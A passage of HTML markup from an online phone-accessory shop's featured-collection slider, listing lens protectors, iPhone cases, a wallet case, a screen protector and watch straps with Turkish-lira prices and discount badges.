                  <div id="QuickAddInfo-7501089964260" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-10"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/products/Sbc41cd048e364dc68f43fcdc7d0bc362p_cleanup.png?v=1694905140&width=165 165w,//sky-cover.com/cdn/shop/products/Sbc41cd048e364dc68f43fcdc7d0bc362p_cleanup.png?v=1694905140&width=360 360w,//sky-cover.com/cdn/shop/products/Sbc41cd048e364dc68f43fcdc7d0bc362p_cleanup.png?v=1694905140&width=533 533w,//sky-cover.com/cdn/shop/products/Sbc41cd048e364dc68f43fcdc7d0bc362p_cleanup.png?v=1694905140 640w
                "
                src="//sky-cover.com/cdn/shop/products/Sbc41cd048e364dc68f43fcdc7d0bc362p_cleanup.png?v=1694905140&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Premium Tempered Glass Full Cover Camera Lens Protector for All iPhone Models - Peak Blue / for iphone 15 pro max - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="640"
                height="640"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/S14cbc0692caf4bb58ff35092e1b837f2D_cleanup.png?v=1694905144&width=165 165w,//sky-cover.com/cdn/shop/files/S14cbc0692caf4bb58ff35092e1b837f2D_cleanup.png?v=1694905144&width=360 360w,//sky-cover.com/cdn/shop/files/S14cbc0692caf4bb58ff35092e1b837f2D_cleanup.png?v=1694905144&width=533 533w,//sky-cover.com/cdn/shop/files/S14cbc0692caf4bb58ff35092e1b837f2D_cleanup.png?v=1694905144 640w
                  "
                  src="//sky-cover.com/cdn/shop/files/S14cbc0692caf4bb58ff35092e1b837f2D_cleanup.png?v=1694905144&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="640"
                  height="640"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-tr/products/premium-tempered-glass-full-cover-camera-lens-protector-for-all-iphone-models"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7943563313380"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7943563313380 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7943563313380"
              >
                Premium Tempered Glass Full Cover Camera Lens Protector for All iPhone Models
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7943563313380"
            
          >
            <a
              href="/en-tr/products/premium-tempered-glass-full-cover-camera-lens-protector-for-all-iphone-models"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7943563313380"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7943563313380 Badge-template--25249364214099__featured_collection_jbkbWr-7943563313380"
            >
              Premium Tempered Glass Full Cover Camera Lens Protector for All iPhone Models
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        779.00TL
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        779.00TL
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            831.00TL
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7943563313380">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7943563313380-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7943563313380-submit title-template--25249364214099__featured_collection_jbkbWr-7943563313380"
                  data-product-url="/en-tr/products/premium-tempered-glass-full-cover-camera-lens-protector-for-all-iphone-models"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7943563313380" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Premium Tempered Glass Full Cover Camera Lens Protector for All iPhone Models"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7943563313380"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7943563313380" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7943563313380"
              class="badge badge--bottom-left color-accent-2"
            >
              6%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-11"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/65657484.webp?v=1737158532&width=165 165w,//sky-cover.com/cdn/shop/files/65657484.webp?v=1737158532&width=360 360w,//sky-cover.com/cdn/shop/files/65657484.webp?v=1737158532&width=533 533w,//sky-cover.com/cdn/shop/files/65657484.webp?v=1737158532&width=720 720w,//sky-cover.com/cdn/shop/files/65657484.webp?v=1737158532 800w
                "
                src="//sky-cover.com/cdn/shop/files/65657484.webp?v=1737158532&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Luxury Metal Leather Phone Case For iPhone 15 14 13 Pro Max Aluminum Magnetic Phone Cover - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/Untitled_design_-_2025-01-18T005112.276_1.png?v=1737158532&width=165 165w,//sky-cover.com/cdn/shop/files/Untitled_design_-_2025-01-18T005112.276_1.png?v=1737158532&width=360 360w,//sky-cover.com/cdn/shop/files/Untitled_design_-_2025-01-18T005112.276_1.png?v=1737158532&width=533 533w,//sky-cover.com/cdn/shop/files/Untitled_design_-_2025-01-18T005112.276_1.png?v=1737158532&width=720 720w,//sky-cover.com/cdn/shop/files/Untitled_design_-_2025-01-18T005112.276_1.png?v=1737158532 800w
                  "
                  src="//sky-cover.com/cdn/shop/files/Untitled_design_-_2025-01-18T005112.276_1.png?v=1737158532&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-tr/products/luxury-metal-leather-phone-case-for-iphone-15-14-13-pro-max-aluminum-magnetic-phone-cover"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-8775073628499"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-8775073628499 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-8775073628499"
              >
                Luxury Metal Leather Phone Case For iPhone
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-8775073628499"
            
          >
            <a
              href="/en-tr/products/luxury-metal-leather-phone-case-for-iphone-15-14-13-pro-max-aluminum-magnetic-phone-cover"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-8775073628499"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-8775073628499 Badge-template--25249364214099__featured_collection_jbkbWr-8775073628499"
            >
              Luxury Metal Leather Phone Case For iPhone
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        1,816.00TL
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        1,816.00TL
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            3,322.00TL
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8775073628499">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr8775073628499-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr8775073628499-submit title-template--25249364214099__featured_collection_jbkbWr-8775073628499"
                  data-product-url="/en-tr/products/luxury-metal-leather-phone-case-for-iphone-15-14-13-pro-max-aluminum-magnetic-phone-cover"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8775073628499" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Luxury Metal Leather Phone Case For iPhone"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8775073628499"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8775073628499" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-8775073628499"
              class="badge badge--bottom-left color-accent-2"
            >
              45%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-12"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-08T002636.370.png?v=1715120812&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-08T002636.370.png?v=1715120812&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-08T002636.370.png?v=1715120812&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-08T002636.370.png?v=1715120812&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-08T002636.370.png?v=1715120812 800w
                "
                src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-08T002636.370.png?v=1715120812&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Luxury Slim-Fit Leather Wallet Case | Card Slots | Card Holder Cover - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/products/Sb6b17dfc175148afa95e3f6df43aeaafk.jpg?v=1715120812&width=165 165w,//sky-cover.com/cdn/shop/products/Sb6b17dfc175148afa95e3f6df43aeaafk.jpg?v=1715120812&width=360 360w,//sky-cover.com/cdn/shop/products/Sb6b17dfc175148afa95e3f6df43aeaafk.jpg?v=1715120812&width=533 533w,//sky-cover.com/cdn/shop/products/Sb6b17dfc175148afa95e3f6df43aeaafk.jpg?v=1715120812&width=720 720w,//sky-cover.com/cdn/shop/products/Sb6b17dfc175148afa95e3f6df43aeaafk.jpg?v=1715120812 900w
                  "
                  src="//sky-cover.com/cdn/shop/products/Sb6b17dfc175148afa95e3f6df43aeaafk.jpg?v=1715120812&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="900"
                  height="900"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-tr/products/luxury-slim-fit-leather-wallet-case-card-slots-card-holder-cover"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7953944740068"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7953944740068 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7953944740068"
              >
                Luxury Slim-Fit Leather Wallet Case | Card Slots | Card Holder Cover
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7953944740068"
            
          >
            <a
              href="/en-tr/products/luxury-slim-fit-leather-wallet-case-card-slots-card-holder-cover"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7953944740068"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7953944740068 Badge-template--25249364214099__featured_collection_jbkbWr-7953944740068"
            >
              Luxury Slim-Fit Leather Wallet Case | Card Slots | Card Holder Cover
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From 1,400.00TL
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From 1,400.00TL
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7953944740068">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7953944740068-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7953944740068-submit title-template--25249364214099__featured_collection_jbkbWr-7953944740068"
                  data-product-url="/en-tr/products/luxury-slim-fit-leather-wallet-case-card-slots-card-holder-cover"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7953944740068" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Luxury Slim-Fit Leather Wallet Case | Card Slots | Card Holder Cover"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7953944740068"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7953944740068" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-13"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T021406.632.png?v=1714868114&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T021406.632.png?v=1714868114&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T021406.632.png?v=1714868114&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T021406.632.png?v=1714868114&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T021406.632.png?v=1714868114 800w
                "
                src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T021406.632.png?v=1714868114&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ultra Clear, Scratch Resistant, Easy to Install - For iPhone 16 Pro Max - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T021415.343.png?v=1714868114&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T021415.343.png?v=1714868114&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T021415.343.png?v=1714868114&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T021415.343.png?v=1714868114&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T021415.343.png?v=1714868114 800w
                  "
                  src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T021415.343.png?v=1714868114&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-tr/products/full-screen-tempered-glass-screen-protector-0-33mm"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7508351746276"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7508351746276 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7508351746276"
              >
                Ultra Clear, Scratch Resistant, Easy to Install
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7508351746276"
            
          >
            <a
              href="/en-tr/products/full-screen-tempered-glass-screen-protector-0-33mm"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7508351746276"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7508351746276 Badge-template--25249364214099__featured_collection_jbkbWr-7508351746276"
            >
              Ultra Clear, Scratch Resistant, Easy to Install
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From 777.00TL
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From 777.00TL
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            1,036.00TL
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7508351746276">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7508351746276-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7508351746276-submit title-template--25249364214099__featured_collection_jbkbWr-7508351746276"
                  data-product-url="/en-tr/products/full-screen-tempered-glass-screen-protector-0-33mm"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7508351746276" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Ultra Clear, Scratch Resistant, Easy to Install"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7508351746276"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7508351746276" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7508351746276"
              class="badge badge--bottom-left color-accent-2"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-14"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/products/product-image-1871200022.jpg?v=1694903939&width=165 165w,//sky-cover.com/cdn/shop/products/product-image-1871200022.jpg?v=1694903939&width=360 360w,//sky-cover.com/cdn/shop/products/product-image-1871200022.jpg?v=1694903939&width=533 533w,//sky-cover.com/cdn/shop/products/product-image-1871200022.jpg?v=1694903939&width=720 720w,//sky-cover.com/cdn/shop/products/product-image-1871200022.jpg?v=1694903939 800w
                "
                src="//sky-cover.com/cdn/shop/products/product-image-1871200022.jpg?v=1694903939&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Replacement straps for your Swatch Genuine Swatch Leather Strap - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/products/product-image-1871200028.jpg?v=1694903948&width=165 165w,//sky-cover.com/cdn/shop/products/product-image-1871200028.jpg?v=1694903948&width=360 360w,//sky-cover.com/cdn/shop/products/product-image-1871200028.jpg?v=1694903948&width=533 533w,//sky-cover.com/cdn/shop/products/product-image-1871200028.jpg?v=1694903948 640w
                  "
                  src="//sky-cover.com/cdn/shop/products/product-image-1871200028.jpg?v=1694903948&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="640"
                  height="640"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-tr/products/replacement-straps-for-swatch-genuine-leather-apple-watch-screen-protectors"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7502295072996"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7502295072996 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7502295072996"
              >
                Replacement Straps for Swatch | Genuine Leather &amp; Apple Watch Screen Protectors
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7502295072996"
            
          >
            <a
